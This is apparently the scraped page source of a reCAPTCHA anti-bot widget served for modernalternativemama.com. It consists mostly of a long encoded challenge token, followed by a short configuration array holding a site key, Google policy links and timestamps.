sKIYsKkwqcww5EFUhwDVGkXw5vDllrDoV5ZwoHCj8KtcwUlFxDDm8K7IAp2H8KxL2vCg8OTRCYrwpgywpDCgMOFVFPCqD3DisKBwojDm8KzMjLCgFDDtEzClsO/AX3DlxUcERfCszoBw4rDpMK1Ax3DuBklw5zCjMKkw5zCjMKgYCZOdhAVB8KHwo1iOMOoQ0V/w6AVwp7CiyvDvsOfw7ceXm1rwpxbw6Rtw7DDhTDCm8O/[base64]/JT4LPW0jJyTCu1XDqk/DjQglwqkVw7JXY8KpEnoRNsKtw5zDj8OTw7fCkWJsw5IxHcKzPcOsflHConRnw6p0EzPCqyPDmcOpwqbCpG15Vh/DgjdHXcO+wrNcOTpmVUN3SWAXM3fCu0TCpcKsCG3DhTLDggbCizHDuDfDoQvCvCjDs8OBE8KHMxnDs8OIbREDEjhgZhvCtWYrbQV4NMKJw4/Dv8KSfcOSbMKTO8KFSmsBZy9ow7nCoMOgJmF/w5PDpWvCjcOgw4fCq0PCv0EDw5lMwqwDC8Oxwp7Dv1wtwo/[base64]/w5PDpSHDncKHZDICZgbCscOuecOTwrBiKsKJwq/Cv2jClMKoHsKdFT7Di1ULwpvCpwTCoDZzdMKMwqHDmxHClMOKfMKKano0T8OIw510NDzCgnnCtCt3Z8OlF8O5w4rDkyrDnMOQHwDDqy3CmR4TUcK6wq/CkyjChibCinvDt23DkmLCuTxUHCbCgcO7XsOHwpvDh8K9FAY/w7XDn8O/[base64]/CoMOpPMKBacKkXcKgWjYFIsOQwqvCtXMVwoQKJmfDsjLDnxPCvsO6IyEww6XDt8Ouwp7CocOKwrsVw7YTw6sBw7ZNw78dwpvDucKMw6p4wrZPaGfCu8Kzwr8GwoFsw5doNcOmPsKFw4bCucKSw508cn/DlMOcw6fDu2fDi8KPw4zCoMOpwr9/WMOSUMO3XcOxY8O0wrVpbcOTKFtfw4HDjBEYw69/w5bDjDLDgsORXcO+FBvDlMKFwp7DpVFCwqobKBo7w6AzcMKYPsOsw7JrDQBbw4dkBRrCr2NibMOVdyooNMKdw5bCqyJpbcK8SMKhYcOkNB/[base64]/CiXdOwqfCu8OjwpLCoDp3WQHDk8Oyw6I+U28THMOSHB1hwpt5w4ZjAErCv8OFXsKkwrZew7tBwro1w5Fow4wpw6nCtW7Ck2MFEcOPHAJoZsOLCMO7DgHDkTsOLzNtOgUVKMKxwoo2w60vwrfDp8OSfcKODcO0wp/Cp8OET2XDiMKdw4vCjgA4wqZMw7vCr8KuAsOzBsKBHVB9wrBuUsOsMXIYwpLDsB3DqWtswrVlFzHDlMKDInBgGwTDvMOLwph6CMKIw4jCjsOKw7nDlgEnemPCjsKEwoTDkUQfw5LCvcOaw4EXwo3DisKTwoDCocKzTT0Qwr3Ch1/DpVZmwqvCmsKRwo8xK8OHwpdSIsKgwpQCKsKDwpvCpcKzU8OfGMKrw7nCmETDucK/w78oYsOyGMKaVMO5w5rClcO4PMO1ZijDpT0iw6IDw4XDp8O/PcOQH8OjG8OLEXFabQ3CtkbCoMK4Hixqw60yw5XDpRBzEy7ClQcyWsOYNMOnw7nDvsOUwp/CjC/CjmjDtm5wwoPCgjjCoMOuwq3DpQPDksKzwr8Fw4pfw51bw7EnOT/[base64]/IcOgwpbDvsONDsK2w6ksYcKwQsOnJsOxUDElwo93w6hmwrtSwoXChUpnwp50ZU7CrGk7wo3DusOLCDsDbVF8QSDDqMKlwqnCuBJSw6oyPyxpWFhcwrAvc2A0I2ENE0zCtDQaw6/[base64]/[base64]/w5AywoJZKzDCgsORw63CnMOIFT59w5DDjsK4wpLDjRDDsHnDoG3CkcOcw5VGw4wGw6nDslLCqm9ewpcLVyLDsMKbOBDDksKAHj/Cv8OtfsKDbzjDkMKzw5PCqQoyPcKmwpXCkSMnwoRCwqbDtFIgw5QOFSV6Y8K6w45Rw7xnw4RuPQRhw488w4dZQnVvD8O6w7nCh2hmw4MdZAoaMUbDiMKOwrBfacOuccO9JMOfP8OhwqzCiDU1w6bCnMKXLcKCw69IKcOEURpUDU1Vwrw0wrxGCsOEKVvCqxk0MMO/wrHDkMOQw7o5H1nChMOTURdvCMKnwr7CqMKuw4XDgMOdwpDDvsOawqXCvlB0TMKSwpkuYhsFw73CkQvDoMOYw4/CosOtVcOGwoDDqsKzwp3CvTx7wp8LYsOfwqVSw7Fcw77DkMOxF1HCg3fDgHZ0woFSNMOiwpTDv8OiesOkw47Cm8K7w7FLGHXDgMKgwqXCrcOSY0LDvVxzw5XDuwk6wpHCql/CuUVzSF45cMOtPEVGSU7DhU7ClMO+wqLCocOGEVXCswvDowo8a3fDkMO0w50Gw7RxwpoqwrYrSkXCgVrDncKDBMKXI8OuSWF8w4TCuV0rwp7CiErDvsKebcOMVVrDk8Olwo/CiMKUw48Pw4vCh8O1wr/CsXliwrhrFG/DjcKMwpXCgMKecAI/[base64]/CoULCvcO6TUNdQMK7DcK1UEt0SmPCm8OMbMKJw4wUE8OEwohbwp1jwoJuVMKKwrzCosOGwqsDHsKVYcOzSh/DgsKkwq/Dk8KbwqbCkihABMKOwrvCuG48w6jDisOnNsOKwrvCscO0TnRpw5bCsj4NwoPChcKwdEQVUcO8UBvDt8OBwpHDswFUEcKTDnvCpsKMcAkEX8O2fExWw63CvFYUw5h1CHjDlsK2w7bDtsONw7rDoMOlWcO/w7TCnMOOZ8Oqw7nDkMKgwrrDjlgVGsOBwo7DscO4w4QjFxo+b8ORw6PDjxpywrRkw4PDtFVVwojDsUfDgcKCw5fDkMKYwpzCucOSecOQeMO2f8OCw7tVw4lvw7Yow4rCl8Oaw5IXQMK0X0/ChTjDljXCqsKFw53CiXzCvcKzVwpwZAvClh3DqcKjLsKWTyTCu8KUQVwIWMOMXxzCpMK7EsORw7MRXz41w4PDg8KXwqPDlAc4wqrDksK1BMOiLsKgQWTDsFNCAT/[base64]/[base64]/DiDEAwrvCp0VlwqzDtsKLOywYBMKzw4ZAKRfDh0TDm8KLwp0CwpfDvHvDsMKVwpovVAcVwrNew6LCocKNesO/w5fDrcKSw7ACw7TCqcO2wpASAsKNwrQVw43CoxkrAFoBw43CjSU8w7zCgMOhNsOPwrtsMcO5f8OLwqkJwqTDmMOiwq/DihDDjTTDrSnCghTClcOYXHnDsMOKw6tkVE3DmhfCv3rDlyvDvl5YworCnsOiIngzw5IFw6vDk8KQwqUlC8O+WsKtw65FwqR4YsOnw4PCjMOVw7Z7VMONGxrCljnDqcKYe0zDjylvHcKIwrECw5/DmcKQECnDuzp6H8OVGMKmC1g6w4QAQ8KPF8OsFMOnwqF4w7t6AsOfwpcPDgwpwpJ9TMO3woBIw4cww7jDtE01XsOKwqhdw4ozw6LDt8Oxw4jDh8OcVcK1ZEEiw4FrT8OSwoLCi1fChcKJwr/DvcOkKw/DgDvCicKmWMOOAFUEC0w8w7jDvcO6w70swrRiw4hqw5FRI19sO2oAwoDComtYecOswqzCv8KkVWHDtMKKcW82woRpMMOSwoDDo8OVw45xOUg/wo1Le8KTERfDv8KawpEJw77DlMOzJ8KCEsO8YcOYEcKGwqLDs8OiwoLDgSPCv8OsQMOJwr8FPXvDoUTCpcOmw6/ChcKpw77CjHrCt8OswqUkUMKgPMKeeVJMw6h+w4JGP3weVcOMU2LCpBbCrMKoYDTCownCi3ooG8Odwr/[base64]/DgcKtGsO1w75Nw4YEw4VhPcOvw6PCqsKJw5LClsKxw7hzKcOFITvDhRBGwpcAw4hyM8Kocy5WHCrClsOKQiJOQ3pmwr5ewpvChDvDgVwkwpEWC8O9fMOcwqUWRcOnAEQ2w5jCgMOpZ8KmwpHDimMHBMKIw6zDmcKtWi7CpcKpQsOiwrvDosKyPsKHUsKYwpfCjC8/wpBDwq/[base64]/[base64]/DvcOdwp3CpcOhbyjDnF/Dl8OHwrwfTwTCjMO2wq7CgsKGBMKXw5s5N3XCr2BXEBbDh8OaCiLDuETDsBdDwp9NBWTClER0woLDslcvwqnCvMOaw5TClRLDhMKkw6F/wrDDsMOTw407w4NswpHCgBfCgsOcEkUKCcKzHAtFK8OUwofCi8O/[base64]/woDDl8KzXDDDrnPCrMK9AMKtwofCpWQlw7fCvcOlw7p6AsKHPV7CtMK6ZHB0w4fCjxtIX8KUwoBYZcK/w4FWwogPw7kdwrUHQsKgw73CosKawrTDh8K8MUPDqn3DmE7CgDBQwq/CvnUBZMKPw6t/Y8K/PzonDGJxC8O8wrjDocK4w6LCl8KlVMObSEY/KsKAdXUJwp7CnsOTw4PCmMOiw7MFwqxkKcOfw6PDnwfDkUQrw79Mw58RwqXCu2chI1FNwqZnw6nCt8K0ZlQqVMOfw4I2MHBEwolZw78JBXUUworDoH/[base64]/Cuwxuw6F/aE/CkXXCosOlIMOEQgNxecKWOcOuM1DCtDDCpsKHYzHDvcOcwoPCpCMSWMOzaMOjw50cU8OQw73CiBM0w5zCtsO7ODHDkU/[base64]/wrpWWWrDnR/DrMOOPgVrw7Nzw4x/w7Zkw6TCk8O1eMOVw43DvcOWVhBqw78lw70+VMOtGGtDwpsNwp7CuMONfR11LsOUwpPCicOswobCuzoqLsOFEsKgfwMOVWDCjXMYw7bDsMKvwrjCgcK+w5/DmsK1wqMuwp7DsQwvwok6GzZRXsKsw4PDgn/Dm13Clz9qwrDCj8OfLWfCqj5pV2zCtkPCm3ccwptAw6bDmMKHw63DgE7DlsKiwq3CrsOqw4FCasOZB8OaTTUvBScCZsK4w4VcwoF/woYHw5sxw7B/w6Eow7PCjcOsKgdzwrVtTgfDvsK6OcKCw7jCv8KhDMOAPyPDjzPCi8KSfyjCpsK8wqfCh8OlS8OPVMOUYcK9bRbCrMOBVhFowrVBCcOiw5IuwrzDqMKjMh57wogYTMO4f8KhAGXDhFDDssKXOcO2CMO0TsK6aiIRw7Yow5g5w4gLIcOtw7/[base64]/CgxBvw7HCnhMQVmJUDMOlRMOqw53DsMKZAsKew4wzAsOPwpXDhsKgw4jDmsKDwrnCrx7CpRDCqmd7IU7DsS3CmErCiMKmLcKyU2snN1/CsMOMPV/Dg8OMw53DjMOZLTwRwrnDqwLDg8Kiw7Rrw7Q2BsKLZcK6M8KHNwLCgR7ChsO8Y1h+w5BxwqlWwp/DohEXRVEXM8Klw65fQgPCh8KCeMKBBcKfw7xqw4HDlwXCpmnCig3DnsKmP8KoKWl5OixDYcKDBcKjB8O9GzcswovCmVnDn8O6ZMKRwpnCm8OlwpliasKGw57DoH3Ci8OSwqXDrlAowpNew5XDvcKMw6jDiEvDrTMewq/[base64]/[base64]/CuMOEDcKjwrTDjgbClDrCuUckUcKmaA0pw7TCmAJQVMO5wrjCu3vDsiUZwqpbwqQhI1LCr0LDhUHDuAfDuXfDoxvCisOawqIdw7Jew7LCgEFywrl/wpXCtGXDocKzw5zDgMOhTMOZwo9HLDFewrTCrcOYw79zw7TCmcKJBRTCvxDCsHnCh8O9YcO6w7N3w6xKwq4uw4s/w69Iw6HDg8KRLsOfwq3Dm8OnesKwEcO4OsKyIcKkw5bCpy1Jw7gKwqcIwrnDoELDsGvCqwLDqXnDuD/[base64]/CpMK1DcK+wqNZwoB+woh2w4jCjRY+w43CpTvDkE/[base64]/CgcKgTg5oNcOAA1/ChMOqw6rDqGnCosKmQjZSw61IwpJeXTfCrBbDk8OXw7Yuw6bCkhnDmQhkwp7DhgdCN3kwwp42wpPDr8OuwrQ7w5hfasO3dWYoAgJDS1rCtMK2w5o0wow5w5bDk8OoNsKLesKeH0bCpmzDqcK6RSgXKE91w5JVHVPDtMKNUsKywq/Dgl/Ck8KGwoDDucKDwonDrBnChMKrSVHDicKew7jDn8K/w6jCu8O2OQnCm2vDt8OMw5XCvcO8bcK2w4DDn2oIDjY4RcK1Whd0HMO3BcOxFUtzwr/CiMO9ccOTUEQmwoTCgHEMwp86OMKrw4DCiyw1w4UKFsKow53CicOsw5TCqsK/UsKFd0cbUjHDvMOvwrlJwrc0E21pwrnCt2bCh8KVwozCjMOIw7vDmsOAwo8NBMKKAx3DqlLDmsOdw5s8OcKMfkTCphHCmcOzw4bDnMOeWx/CqcOSDAXCjS0sZMOgw7DDu8Klw7JTG29VN2/CgsKnwrswA8OORGPDhsKlM1vCo8O/wqJ+WMKfQMKkIsKxfcONwpRjw5PDpipewrRiw4PDnBR3wqXCsWUFwonDrWNiMcOSwrZJw6DDn1jCgWMKw6fCq8OPw5jDhsKgw4ByRi5SeB7CnAoLCsOmf3zCm8KEJTkrfcO/wp1CKgkhKsOBw6bDsQvDj8OwbMOAMsOxGMK6w4BWXyESfzkoUi50wrzDi2cAAi9ww4hrw5o5w5/DiXl3QDoKC1zChcKdw6gITDQ8GMOKw7rDghLDscOiJFrDpTF6LjhdwoDDvhA6wqVnfw3CiMO0wpjCsDLCrgHDkQ08w7PDvsK7w7c/w5ZKTFLDssKpwqPCjMOnQ8KaKMOjwqx3wo84UwzDocKtwrPCqj0MWnfCssK6dsKTw6VJwo/Cgk5JPsO/EMKQRm/CrkwqEkDDuH3DrMO+w58zcMKsRsKNw4BiSMK4OcK+w7rDt1zDksODw7J0O8K1SDc2e8OSw6fCucK+w63Cs0ASw457wonCj0orGhVHw6/CsizCiVE+Zzo9aQw5w6HCjitTBB1fbcKmw6V+w5rCoMO8eMONwoFuO8K1E8Kucnhxw7fCvBLDt8Kkwr3CmXbDrnTDoTETbgYsZBU5eMKswqRGwpdeMGcLwqfCqztKwq7Cnlx6w5YHfEjCiRdSw6zCocKfw5xzOnjCkm/DjcKCDsKpwrLCnnM8MMOlwqbDrMKpD2klworDs8KKfcOXwozDtQjDgBcUVcKjwqfDsMOffMKEwrVIw5U6JV7ChMKNPTZMJATCjXjDncKVw4nDmsK+wqDCkcKzYsOEw7rCpRHDoSHCmEkcwrbCssKlWsK/UsKLGRxewrtowqV5UxXDmUoqw7zChnTCqUB9w4XDmxTCuQVCw47CvSYiw7Y6w5jDmjzCimE/w7rCkE5tMFArT0fDiSUFMcOkVF3DtsOLbcOpwrF1O8KywpPCrMO+w6jCmRTCnW8dMiExcXciwrjDujhAcxfCu3N6w7DCk8Oyw41LEsOhw4vDq0Y0G8OsHzXDjF7CmkBuwoLCvsKmPzJ7w5vDlR3Cu8OLMMKBw5lKwqMFw49eYsKgMcO/w6fCqcOOSTZ/[base64]/N1lKw4/CisKvw5nCkynDkSTCmGfDlnjCgSAifMOqGgRpL8KEw73Dli0BwrDCr1PCtMOUdcKrDQbDj8KIw4/[base64]/CqsKpCcOfwqDDqMO1c8K9w5YBM8O9woc4wq3DssKwbDlpwpsBw6cnwockw63DtMKOcsOkw5NeJC3Dp10dwpEEdQY8wqgLw5HDqsO8wp7DrcKNw71NwrB/DkPDiMKhwpPDukzCqcO9KMKiw5zCn8K0X8KPScK2fDnCosKBQyrChMK3LMOaNVbCl8O0NMOyw5JQB8Kbw6LCqHd+woY6e2sDwp/DrT3DssOJwrXCmcKyEQZ5w4PDlcOEw4jCm3rCvnBBwrZ2acOEbcOIwo/CvMKHwrTCqkTCu8O7ecKlJsKMwoDCgGVYd011R8KRe8KHBMOzwqjCjcOdw5Muw6FywqnCuSgPwpnCoFXDhV3CvE7Cu3gPwqDDh8KQHcKWwocrRyo4wpfCpsK+LU/Cv0ZPwrUww4JTFMKZUGIvYcK0GSXDrjB8wqwnw5TDosOrWcKDIMOcwotNw7bCssKRf8KyXMKCZsKLEkIKwrLCocKmKyXCs2fDjcKDVXwNbig4CQPCjsOTE8OCw4RcCMOkw5heACfDoRrCrW3DnE/CsMOpcUnDvcOBBMK3w4cmWcKIAQzCjsKmHQ0fQMKMFS1kw4pPVMK4XyzDiMOewqzCgRFFc8KQQTMEwrkJw5/CosOaTsKIdMORwrZWwovCk8Krw4vDlSICL8Kmw7l3wqPDsgIswpzDv2HCrMOawotnwpfDizjCrB5hw7YpfcKhw6DDkm/[base64]/w5dvwqfDkxUZUHLCrExwUcKfRMK1woHDuWDChijCj30qS8KowqB8Vj7Cl8O4woPCiTLCn8Omw4rDmV8tAT3Dnj3DksK1wqRvw4/Ct1F0wrPDplAsw4bDhkIvMMKUGMK+IMKZw41Kw7fDpMKNPXnDlh/CjTPCkGfDuEPDglXCpAfCqsKIDcKNPsOHBcKDVEDDi35dw67DhlQwJGEsKlLDlTvDtS/Ct8KdF3M3woQvwqxjw7TCv8OTenJLw7TCm8Kgw6HDjMKdwp3CjsOccwDCjDQLCMKPwpPDs0QFwrZAa27Cox5rw6LDj8OZTj/[base64]/wpbDicO3w4LDiHx/ScOsPsKFw40IwqLCrMK5w445bDtTw4TDhlxVKTLCnmkqEsKIw7kVw4HCgQpZworDjhLDlcO8wrrDoMKQw5PCkMOxwqRnRcOhAxjCr8OQMcOsY8OGwpI9w4DDglIYwqjDk19uw5vDll14fALDtHjCrsKTwojDqMO2w6NsOQNpw7XCjMKTZcKtw5howqXCnsOWw7/Dv8KDK8O8w7zCvlshwpMoQwMjw4okWMKQcR1Tw7MZwojCnEUXw5vCqcKLNS8NHSfDtTHCscOxwojCi8KxwppVGFRuwr7DvDnCo8KPWGtQwqjCtsKVw5E6H1syw6LDq1TCrcKDwo8LSMKzH8KIwrbDgCnDl8OFwqUDwox7L8Ktw54sYMK/w6PCncKDwoPCjBXDk8KzwoRqwpEXwqN/ZsKewoxSwpDDiUFkAhjDtcO7w5kjUw0ew4LDgDfCmsK9w7xzw5XDgw7DsCxKWk3DvnfDsH0WKFzDuHHCi8KDwqjChMKIw68gAsOkR8ONw6fDvwbCm3jCqhLDvBnDiCnCucKswqBowrJTwrdoWifDkcOEw4bDs8O5w6PCuk/DksKWw6JNOhsQwrMPw743byvCncOew4wKw6dOMhHDjsKAYMK5NQInwrZwaUPCmMKhwoLDocODGFXCtC/[base64]/cHloUcOvw41eWsK+YMKSw7IKLB8vYsOiP8Kmwp5kSMKpV8Onw7tzw5vDmw3DvcOEw5zCh1vDtsO1UmLCn8KmDsKEQsOjw4jDowt2bsKVwoDDnMKlL8OKw7tWw7jCvQx4w5kYasKZw5fCucOaecO3eE/Cjmc3VzJvTzjDmAXCiMK1PF8cwqTDjCtawpTDlMKiw4XCksOiBH/ChivDnA3DsVxzO8OBMikgwqrClMKcDcODK0YAUcK6w5gVw5jDncOudcKsVFLDqTvCmsK+OcOeEsKbw6Mww7DCojM6GcKYw6wRwoFawohGwoFZw7QNwp7DmsKqWSvDi3hWcA/CjnzCjRoweyQ5woM1w4vDq8ObwrA3X8KzNGxHP8OGJcKVVcKmwqRbwpdWX8O4AUZMwrrCmcOaw4HDtzhIeD3ClQRJAcKGcHDCqFnDtXXCoMKZU8O9w7vCgMO+TMOnWWTChsOtwphnw7A6TcOXwqfDmhrCmcKnTg9zwqg1wqrCkTrDlhrCvi0jwo5INT/Cg8OiwrDDlMOPEsKvwqjCuXnDngZMPgLDpBl3Y2ZQw4LDgsO4NsOnw5Q4w7HCqkHChsOnBUrCkcOAwpHCkmopw4pdwozCvG/DlcOiwqwEwoAJCRzDiHPClMKbwrQDw5TChsKkw7rCi8KfDgk5wp3CmBtuPjXCusKzFMOaZsKuwr5ma8K0PMK2wr4LLXJXR1xOwojDoiLCoGZZUMOdN2XClsKQe2bCvcOmacOvw5V/DU/[base64]/eX/Cgm/DksKTL8KbPg5aDHnCm3kswrvCpcK6w7vDjsORwrvDsArCmUnDjDTDpWnDisKQdsK3wrgKwr5KWWFJwq7CqCVnw5oqGH5ew5BzI8KvCBbCjwlJwr8APcK4DcK0wodCw6fCpcKpJcO/[base64]/DqsO7L1MCwovCisKxRcOyCkPDrxfCqMKuZcKZQcOQHMK0w40tw4nDhxJAw5wpC8Ofw5zDv8OhVCk8w5LDmsO6ccKTQ0c4wp1Mc8OAwoguJcKjKMOjwpsRw7zDt1IeJsOpJcKqLXXDhcOTQsKJw7vCrRROCXBKIX8oBwY8w4/DvRxVcsOhw5rDk8Oqw63DosOVZcO/wpnCscOsw4PDqlJRa8O3RS3Dp8Ozw4grw4zDu8OiPsKpezHDmQnChEQ9w6fChcK7w55FOH8cYcOaaUHDqsO3wrrDoydvZcO3FBLDhlhtw5rCsMKHQg/Do3V7w4zCqwTCnQ9mDEjClDkvBQ0jK8KTw6fDtCTDlsK2fEYbwrhFwpTCoVciRcKANCzDkDEHw4fChkteb8OJw4PDmwJicivCmcK3ehVUXSnCpWp7wodOw64fIX4Zw4B6fsO8dcO8HAQSU1AOw6LCpcO2F2jDuXgpSC/Cg1RsXsKpAMKaw4xIclpow60uw4/Cmw/[base64]/[base64]/IcKWTmMLc8KcwrQaPAIKYmLDkMKZwpEQw4jDhgnDgAsDaHdlwp53wq7DqMONwqYywo7Cqg/CoMOkdsO6w7TDl8OSZxTDoj7CvMOZwqpvQgABw6QCwplowo/Cs1fCrBw1AcKDR2Rtw7bCmhPChMO5DsKaDMOrR8KZw5TCiMOMwqBkEGtAw6LDssOzwrLCicO4w6FqP8ONX8OPw48lwojDsWzDosKbw43CkAPCsml1bhDDkcKPwo09w6bDphvCv8O9KMOUDcK8w7nCtcOGw4F6woHCjz/[base64]/wrNJCV0YFcOLE8KWwofCnMO+FUXDkcOUwq9cw5hqwpV9wr/DqsKyO8KKwpnDsXfDpjTCtcKKecO9Dm0rwrPDnMKVwpjCoy1Iw5/CusKPw44/O8OVO8OEAcOFFVNlUMOgw4TCkwkhYMOPXnI0XXvCqGjDrcKZM3Ztwr/Dh3t0wqdGEwXDhgg7wrrDsgbCvHY/e21Ow77Cm1h0XMOawpIWw5DDhSwYw4XCqy90ZsOjV8KNBcOaDMOFdEjDtHJYw5PCmGHCnRtAbcKqw79YwrrDssOXSMOyBUrDscOpTsOfUcKiwqXCtsKBMhxTe8Orw4HCk1vCkTgqwrYwVsKSwp/CqsOIOyAda8O1w67Dqm88VsK3w6jChVHDtsKgw75DZz9rwqDDi23CkMKQw7hiwqDDpcK5wovDqGxAcUTCt8K9DcOZwrXCgsKvwqM2w7rCisKvHmjDg8K1REPCgMK5VgfCly/[base64]/DmzCqUjCvnDCgsKecMOGKsKZRcO2akdWRCNowrJDNsOAw5bCpF1zw448w4LCgMKiZ8KVw4Jkw4DDnAvCnjsdDTDDlEXCsG9hw5Bjw458EnnCnMOWwovCjsK8w6Ukw5rDn8OOw4VowrkMTcOVNcOePMK5dsOSw7/CosOWw7nDosK/BWwYACpawrzDgMKmKVXCjgpLMsO8N8Ofw5bCtsKSOsO/XcKrwqbDosOYwpzDkcKXDRx9w54Qwp5MPsO5BcOCXsKVw41oCMOuMmvDuQ7DlcK6wp9XDkLCqGPDicKcTsKcdcOlEcO8w5UEK8KFVB0EaDjDrFTDvMKCw6JCEBzDoilpSyg7DiEHZMK9wr/CrcOmDcOLD2RuF1fCmMKwNsOLPcKqwoErYcKpwoFHE8KiwpQaMwYRF1gCeEggVMOjGUfCtU3CiTMTw759wr/Ci8K1OEQvw5ZqX8KswrjCo8KCw7XClsKAw43CjsOGOsO4w7otw5nDsBfDtcKvQ8KLRsOheF3DvA9iwqYwXsOlw7XCu25cwr4Qe8K/FjjDnMOqw4YTworCs3IYw4bCil9iw6LDkzotwqEfw6Z8BHDCjMKmDsOcw4tqwo/DscKsw7bCrGnDhsKpSsKvw6/DlsK6f8Ogw7jCpXHCn8OALVnDoXhedMOlwrvCuMKhLjJ4w4Faw60CKXllaMO5wpXCpsKnwpLCtUnCpcKKw45SHhrCpsKrRsK9wprDsAROwqXClcOaw54lQMOLw4BKVMKnGTrCu8OEMwDDnWzCvCjDngjDj8Odwo8/wpLDqHRACTJAw5zDqWDCqApaFUIcDMOjFsKGc3XDn8OjAm8fYSzCjxzDsMOcwrkzw4/[base64]/Cl8OSBG/CtH1KWcKwOVzDlwwHERB/BcO7PWcPRA/[base64]/[base64]/[base64]/[base64]/CgMO6csKww6hEwr/Cp0BBL8K5w57CokvDuQDDvMKyw51Iwq1+AwwfwqfDksOnw6bDtyQpw47Dh8Kpw7RfGkA2wqnDqTPCrgBUw6XDjhnClTRYwpbDiADCiFJXw4XCpijDmsOzN8O4Q8K4wq3DtArChsOWOsO6ZHRTwprDkWrCq8KCwp/DtMKlZcO0wqHDoFNEOsKBw6XDicKdXsObwqXDsMOdIcKVw6onwqNnMS4zRcO5IMKdwqMqwp8gwpZPZUt1ez/[base64]/[base64]/wobDj8OAXMOCLMKZwrjDg8OiDm8fwrlrwrxMYExJw53CmTzCgDtcc8K7w65FPxAIwqHCsMKRNErDm01XXhNGbsKyQsKowofDtcOow6Y8GcOIwrbDrsOswrA+B1UqA8KbwpNqRcKKOg3CtX/DqUQbXcKpw5rDnHpAdGsow7fDnF0ww6/[base64]/DnRrCjhlyMDs4w7/DnDMGw63DjG8fw5rCgyHDjcKGfMKOAHo9wprCoMKFw6/[base64]/DhcKpI8KQw7/[base64]/CsRfCr0Qjw5ZMczHCjsOxBG3DvsK3UkfCtcK2wq9tDxh/WB0pKV/CjMOmw4LCpUDCrsO5VcOFwr4QwokwT8O7woZiwozCtsKkAcKzw7phwqxqQ8K/P8ONw5AncMKCJcO5w4pNwqswWWtKRUsqVcOXwpXDswDCoGcYLWPDucKdwr7ClcO2wqzDt8KIL2cJw60jG8O8GEnDp8K1woVCw4/Ck8K9C8ODwq3CjWBbwpHDtsOvw6tJYhJ3wqzDjcKhZSRQXmbDuMOIworCiTRlMcKXwpvDucO8wqrChcKMLhrDmz7DqsOBMMOVw7l/[base64]/[base64]/wp3CksOsRcKiAcO3w5U3Yy4dZ8K6w5rDvMK8RsODcEp2dsKMw71hw5DCsXluw4TCqMOlw6EAw6hnwoLCszjDm3vDuFnCtMK4S8KRXB9Pwo/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HVyPYcjalkpr/H+n2EYvgZ8PTulnaxmHIhlrlCtPFe0\\u003d\x22,1,0,null,1,1768925348032,0,0,[209,239],null,[201,242,226,1],\x22RC-5fYCrRACIddyog\x22,null,null,null,null,null,\x220dAFcWeA6KPHU8pXVTyDsCVj9F9-MWL640lA5vSXfeMF7sShiOtk5SG8HLYRKRhR08-TEevIMutnQaR9hDuGW6nnAc1WpMT6PGZA\x22,1769008147959]");
    </script></body></html>